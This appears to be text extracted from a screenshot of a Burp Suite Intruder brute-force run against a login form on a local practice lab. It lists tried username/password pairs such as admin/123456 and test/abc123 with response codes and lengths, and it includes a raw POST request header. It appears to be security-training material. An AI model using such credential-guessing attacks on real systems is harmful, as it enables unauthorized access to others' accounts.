 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
4 admin 123456 200 36568
29 admin 123456 200 36568
62 admin 123456 200 36568
71 admin 123456 200 36568
1056 test abc123 200 36568
1060 test abc123 200 36568
1074 test abc123 200 36568
1085 test abc123 200 36568
1122 test abc123 200 36568
0 200 36592
1 Administrator 123456 200 36592
Request Response
Raw Params Headers Hex
POST /vul/burteforce/bf_client.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vul/burteforce/bf_client.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
10578 of 8100081